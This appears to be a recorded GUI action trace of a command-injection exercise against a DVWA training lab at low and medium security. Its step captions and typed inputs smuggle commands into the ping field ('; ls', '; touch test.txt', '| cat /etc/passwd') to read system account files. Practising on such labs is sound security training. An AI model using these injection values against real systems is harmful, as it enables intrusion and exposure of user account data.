
Open a maximised Parrot Terminal on the host with enlarged text.
left_click(185, 1)

left_click(167, 7)

left_click(48, 58)
key("ctrl+plus")

key("ctrl+plus")
key("ctrl+plus")
key("ctrl+plus")

Ping teguhsite.000webhostapp.com, noting it resolves to 145.14.145.42 with all 4 packets lost.
type("ping")

type("tegu")

type("hsite")

type(".00")

type("0webhost")

type("app.co")

type("m")

left_click_drag(138, 83, 515, 88)
left_click(511, 83)
key("Return")

key("ctrl+c")

left_click_drag(537, 106, 690, 106)

left_click_drag(534, 105, 691, 106)
left_click(266, 279)

Ping depok.go.id, note its address 103.113.31.40, then stop and clear the terminal.
type("ping ")

type("depok.g")

type("o.id")
key("Return")

left_click_drag(224, 297, 387, 299)

left_click(336, 327)

key("ctrl+c")

type("clear")
key("Return")

Load 192.168.1.12 in Firefox and maximise the browser window.
left_click(151, 7)

left_click(310, 64)

type("192")

type(".168")

type(".1")

type(".")

type("12")
key("Return")

left_click(51, 24)

Log in to DVWA as admin with the saved username and the account password.
left_click(43, 279)

left_click(413, 227)

left_click(416, 243)
left_click(420, 258)
type("p")

type("asor")
key("Return")

key("Escape")

Set DVWA Security to low and confirm the level with PHPIDS disabled.
left_click(251, 371)
left_click(266, 358)

left_click(379, 256)

left_click(367, 270)
left_click(424, 259)

scroll(392, 415, "down", 2)

left_click_drag(289, 392, 328, 398)

left_click(321, 397)
Go to the Command Execution page from DVWA's left-hand menu.
scroll(320, 396, "up", 2)

left_click(276, 233)

Run ifconfig in a terminal to find the machine's IP address 192.168.1.10.
left_click(167, 10)

type("ifc")
type("onfig")
key("Return")

left_click_drag(75, 105, 142, 105)

left_click_drag(75, 105, 149, 105)
left_click(534, 196)

left_click(468, 218)

left_click_drag(365, 184, 391, 184)

Copy 192.168.1.10 from a second terminal, close it, and refocus DVWA's IP field.
left_click(167, 6)

type("pi")
type("ng 19")

type("2")
key("alt+Tab")
key("alt+Tab")

key("alt+Tab")

type(".")

type("168")
type(".1.10")

left_click_drag(344, 97, 66, 96)

left_click(11, 54)

left_click(495, 203)
left_click(460, 216)
Paste 192.168.1.10 into the IP field and submit, getting 3 packets received, 0% loss.
right_click(462, 218)

left_click(508, 291)

left_click(522, 219)

left_click_drag(466, 286, 579, 286)

left_click_drag(367, 187, 458, 186)
left_click(457, 187)

Submit 192.168.1.10 with '; pwd' appended, revealing /var/www/dvwa/vulnerabilities/exec.
left_click(414, 216)

key("Down")
key("Down")

type(".")

left_click(525, 221)

left_click_drag(365, 305, 457, 315)

left_click(550, 311)

key("alt")

key("alt")

Submit '192.168.1.10; ls', listing the files help, index.php and source.
left_click(492, 214)

type("192.168.1.10")

type(";")

type(" ls")

left_click(524, 220)

left_click_drag(366, 303, 409, 324)

left_click(417, 323)

Run '192.168.1.10; touch test.txt' to create the file, then begin typing '192.168.1.10;' again.
left_click(458, 217)

key("Down")
key("Down")
type("; ")

type("touch")

type("est.t")
type("xt")
left_click_drag(434, 218, 456, 218)
left_click(525, 219)

left_click(469, 216)

type("192.168.1.10")

type(";")
Run the '192.168.1.10; ls' injection, highlight test.txt in the listing, then switch to Parrot Terminal.
left_click(450, 231)

left_click(525, 219)

left_click_drag(366, 328, 411, 333)

left_click(418, 334)
left_click_drag(365, 328, 409, 333)

key("alt+Tab")

Highlight 192.168.1.10 in the ifconfig output, list the home directory with ls, then return to Firefox.
left_click_drag(76, 105, 146, 105)

left_click(187, 345)

type("ls")
key("Return")

left_click(609, 321)

Recall '192.168.1.10; ls' in the IP field and replace ls with 'cat /etc/passwd'.
left_click(409, 219)
type("1")

left_click(421, 242)

key("BackSpace")
key("BackSpace")
key("BackSpace")

left_click(472, 217)
type("cat")

type(" /etc/")
type("passwd")
Submit the cat /etc/passwd injection and highlight the statd, proftpd and postgres home and shell entries.
left_click(523, 219)

scroll(442, 308, "down", 1)
scroll(442, 307, "down", 2)
scroll(442, 305, "down", 2)

left_click_drag(449, 341, 559, 351)

left_click_drag(458, 333, 585, 338)

left_click_drag(499, 275, 548, 276)

left_click_drag(658, 274, 697, 274)
Scroll the passwd output and highlight an account name with its /bin/bash login shell.
scroll(518, 274, "up", 3)

scroll(488, 293, "up", 2)
scroll(463, 308, "down", 2)

left_click_drag(366, 368, 402, 368)

left_click_drag(578, 367, 615, 368)

scroll(604, 368, "up", 3)

scroll(469, 265, "down", 5)
scroll(471, 264, "down", 3)

scroll(470, 264, "up", 3)
scroll(466, 259, "down", 2)
scroll(466, 259, "down", 2)
left_click_drag(232, 382, 321, 394)
Set the DVWA script security level to medium on the DVWA Security page.
left_click(291, 301)
scroll(291, 301, "up", 1)

scroll(292, 301, "up", 5)
left_click(278, 231)

left_click(386, 257)

left_click(385, 285)
left_click(411, 257)

Confirm medium security in the page footer and return to Command Execution.
scroll(474, 310, "down", 2)

left_click_drag(285, 392, 319, 393)
left_click(285, 176)

Resubmit '192.168.1.10; pwd' at medium security and observe that no output is returned.
left_click(454, 218)

left_click(453, 218)

left_click(443, 275)

left_click(525, 218)

scroll(286, 316, "down", 2)

left_click(451, 161)

Recall '192.168.1.10; ls', swap the semicolon for a pipe, and submit it.
left_click(447, 162)

left_click(437, 184)

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("Return")

Highlight the listed help, index.php, source and test.txt entries in the output.
left_click_drag(365, 234, 421, 261)

left_click(421, 261)

left_click_drag(366, 235, 411, 264)
left_click(424, 246)
left_click_drag(367, 238, 409, 267)
left_click(431, 266)
left_click(432, 219)
left_click(432, 221)

Run '192.168.1.10 | pwd' and highlight the printed /var/www/dvwa/vulnerabilities/exec path.
left_click(437, 254)

left_click(413, 218)

key("BackSpace")
type("|")

left_click(524, 219)

left_click_drag(366, 237, 538, 232)

left_click(488, 220)

scroll(471, 261, "down", 1)
scroll(472, 261, "down", 1)

Resubmit the semicolon-chained '192.168.1.10; cat /etc/passwd' injection.
left_click(469, 275)

left_click(525, 218)

left_click(464, 218)
left_click(464, 218)

Run '192.168.1.10 | touch test.txt' to create test.txt on the server.
scroll(474, 269, "down", 2)

left_click(467, 286)

left_click(412, 217)
key("BackSpace")

type("|")

left_click(524, 219)

Recall the cat /etc/passwd injection, change ';' to '|', and submit it.
left_click(471, 219)

left_click(471, 243)

key("BackSpace")
type("|")
left_click(530, 219)

Scroll through the dumped passwd accounts and highlight the root entry.
scroll(520, 276, "down", 1)
scroll(520, 276, "down", 5)

scroll(441, 279, "up", 2)
scroll(441, 278, "up", 3)

left_click_drag(365, 180, 384, 180)
scroll(503, 227, "down", 1)
scroll(496, 225, "up", 3)

left_click(492, 220)
left_click(494, 220)

scroll(475, 259, "down", 2)

Edit the earlier touch entry into '192.168.1.10 | touch medium-test.txt' and submit it.
left_click(474, 276)

left_click_drag(416, 218, 435, 219)

left_click(438, 218)

mouse_move(436, 219)
left_mouse_down()
mouse_move(460, 221)
mouse_move(447, 218)
left_mouse_up()

type("medium-")

type("te")
type("st")
left_click(525, 219)

left_click(456, 219)

Run '192.168.1.10 | ls' and highlight medium-test.txt in the listed files.
left_click(455, 254)
left_click(411, 218)

key("BackSpace")
type("|")
left_click(493, 232)

left_click(529, 219)

left_click_drag(367, 253, 439, 262)

left_click(441, 258)

left_click(402, 218)
